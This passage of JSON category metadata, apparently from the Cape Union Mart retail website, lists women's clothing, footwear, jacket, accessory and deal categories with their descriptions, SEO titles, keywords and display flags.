Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Knitwear & Sweaters","id":"women-tops-knitwear","name":"Knitwear & Sweaters","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's sweaters and knitwear at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens sweaters, womens knitwear","pageTitle":"Women's Sweaters & Knitwear - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-knitwear","name":"Knitwear & Sweaters"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fleece Tops","id":"women-tops-fleece","name":"Fleece Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's fleece tops at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens fleece tops","pageTitle":"Women's Fleece Tops - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-fleece","name":"Fleece Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Tops","id":"women-tops","name":"Tops","onlineSubCategoriesCount":5,"pageDescription":"Shop the wide selection of women's tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens tops","pageTitle":"Women's Tops - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-home","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Shorts","id":"women-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's shorts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"bermuda shorts, womens shorts, womens cargo shorts, womens bermuda shorts, womens hiking shorts","pageTitle":"Women's Shorts | Bermuda, Cargo & Hiking Shorts - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-shorts","name":"Shorts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Skirts & Dresses","id":"women-bottoms-skirts","name":"Skirts & Dresses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of skirts & dresses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"skirts, dresses","pageTitle":"Skirts & Dresses - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-skirts","name":"Skirts & Dresses"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Pants","id":"women-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's pants at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens cargo pants, womens pants, womens chino pants, womens hiking pants","pageTitle":"Women's Pants | Cargo, Chino & Hiking Pants - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-pants","name":"Pants"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Denim Jeans","id":"women-bottoms-denim","name":"Denim Jeans","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's denim jeans at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens denim jeans","pageTitle":"Women's Denim Jeans - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-denim","name":"Denim Jeans"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Bottoms","id":"women-bottoms","name":"Bottoms","onlineSubCategoriesCount":4,"pageDescription":"Shop a wide selection of women's bottoms at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens bottoms","pageTitle":"Women's Bottoms - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Active Wear","id":"women-activewear","name":"Active Wear","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-activewear","name":"Active Wear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Sandals & Flip Flops","id":"women-footwear-sandals","name":"Sandals & Flip Flops","onlineSubCategoriesCount":0,"pageDescription":"Discover a wide selection of women's sandals & flip flops at Cape Union Mart. Shop brands like Birkenstock, Rare Earth & Tsonga with many ways to pay!","pageKeywords":"womens sandals, womens flip flops","pageTitle":"Women's Sandals & Flip Flops - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-sandals","name":"Sandals & Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sneakers","id":"women-footwear-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Discover the wide selection of women's sneakers at Cape Union Mart including brands like Asics, FILA, K-Way & more. Shop now with many ways to pay!","pageKeywords":"womens sneakers","pageTitle":"Women's Sneakers - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-sneakers","name":"Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Hiking Footwear","id":"women-footwear-hiking","name":"Hiking Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's hiking boots & shoes at Cape Union Mart including brands like K-Way & The North Face. Shop now with many ways to pay!","pageKeywords":"womens hiking boots, womens hiking shoes","pageTitle":"Women's Hiking Boots & Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-hiking","name":"Hiking Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Trail Running Shoes","id":"women-footwear-trail","name":"Trail Running Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's trail running shoes at Cape Union Mart including brands like Salomon, ON & K-Way. Shop now with many ways to pay!","pageKeywords":"womens trail running shoes","pageTitle":"Women's Trail Running Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-trail","name":"Trail Running Shoes"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Road Running Shoes","id":"woman-footwear-road","name":"Road Running Shoes","onlineSubCategoriesCount":0,"parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"woman-footwear-road","name":"Road Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Aqua Shoes","id":"women-footwear-water","name":"Aqua Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's aqua shoes at Cape Union Mart including brands like K-Way. Shop now with many ways to pay!","pageKeywords":"womens aqua shoes","pageTitle":"Women's Aqua Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-water","name":"Aqua Shoes"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Casual Footwear","id":"women-footwear-casual","name":"Casual Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's casual shoes & boots at Cape Union Mart including brands like K-Way and Rare Earth. Shop now with many ways to pay!","pageKeywords":"womens casual shoes, womens casual boots","pageTitle":"Women's Casual Shoes & Boots - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-casual","name":"Casual Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Slippers","id":"women-footwear-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Shop for women's slippers online at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens slippers","pageTitle":"Women's Slippers - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-slippers","name":"Slippers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Footwear Accessories","id":"women-footwear-accessories","name":"Footwear Accessories","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's footwear accessories at Cape Union Mart including comfort insoles & much more. Shop now with many ways to pay!","pageKeywords":"womens footwear accessories","pageTitle":"Women's Footwear Accessories - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-accessories","name":"Footwear Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Footwear","id":"women-footwear","name":"Footwear","onlineSubCategoriesCount":9,"pageDescription":"Discover the best selection of women's footwear at Cape Union Mart including brands like brands like K-Way & The North Face. Shop now with many ways to pay!","pageKeywords":"womens footwear","pageTitle":"Women's Footwear - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Down & Puffer Jackets","id":"women-jackets-down","name":"Down & Puffer Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's down & insulated jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens puffer jackets, womens down jackets, womens insulated jackets","pageTitle":"Women's Down & Insulated Puffer Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-down","name":"Down & Puffer Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-jackets","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Softshell Jackets","id":"women-jackets-softshell","name":"Softshell Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's softshell jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens softshell jackets","pageTitle":"Women's Softshell Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-softshell","name":"Softshell Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fleece Jackets","id":"women-jackets-fleece","name":"Fleece Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's fleece jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens fleece jackets","pageTitle":"Fleece - Jackets - Women","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-fleece","name":"Fleece Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Rain & Wind Jackets","id":"women-jackets-rain","name":"Rain & Wind Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's rain jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens rain jackets","pageTitle":"Women's Rain Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-rain","name":"Rain & Wind Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Casual Jackets","id":"women-jackets-casual","name":"Casual Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's casual jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens casual jackets","pageTitle":"Women's Casual Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-casual","name":"Casual Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Jackets","id":"women-jackets","name":"Jackets","onlineSubCategoriesCount":5,"pageDescription":"Shop a wide selection of women's outdoor jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens jackets","pageTitle":"Women's Jackets - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Fragrances","id":"women-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Caps & Hats","id":"women-accessories-caps-hats","name":"Caps & Hats","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-caps-hats","name":"Caps & Hats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sunglasses","id":"women-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's sunglasses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens sunglasses, womens polarized sunglasses","pageTitle":"Women's Sunglasses | Polarized Sunglasses - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-sunglasses","name":"Sunglasses"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Handbags & Pouches","id":"women-accessories-bags","name":"Handbags & Pouches","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of handbags & pouches at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"handbags, pouches","pageTitle":"Handbags & Pouches - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-bags","name":"Handbags & Pouches"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Belts","id":"women-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's belts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens belts","pageTitle":"Women's Belts | Leather & Hiking Belts - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-belts","name":"Belts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Scarves & Buffs","id":"women-accessories-scarves","name":"Scarves & Buffs","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's scarves & buffs at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens scarves, womens buff","pageTitle":"Women's Scarves & Buffs - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-scarves","name":"Scarves & Buffs"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Beanies","id":"women-accessories-beanies","name":"Beanies","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's beanies at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens beanies","pageTitle":"Women's Beanies - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-beanies","name":"Beanies"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Socks","id":"women-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's socks at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"thermal socks, womens socks, hiking socks, trail socks","pageTitle":"Women's Socks | Thermal, Hiking & Trail Socks - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Baselayers","id":"women-accessories-underwear","name":"Baselayers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's baselayers & underwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens baselayers, womens underwear","pageTitle":"Women's Baselayers & Underwear - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-underwear","name":"Baselayers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Gloves","id":"women-accessories-gloves","name":"Gloves","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's gloves at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens gloves","pageTitle":"Women's Gloves - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-gloves","name":"Gloves"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Accessories","id":"women-accessories","name":"Accessories","onlineSubCategoriesCount":10,"pageDescription":"Shop a wide selection of women's accessories at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens accessories","pageTitle":"Women's Accessories - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 & Save R150 on Women's Fleece Tops","id":"women-deals-lightweight-fleece","name":"Buy 2 & Save R150 on Fleece Tops","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-lightweight-fleece","name":"Buy 2 & Save R150 on Fleece Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Selected Women’s T-shirts for R399","id":"women-deals-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"women-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's 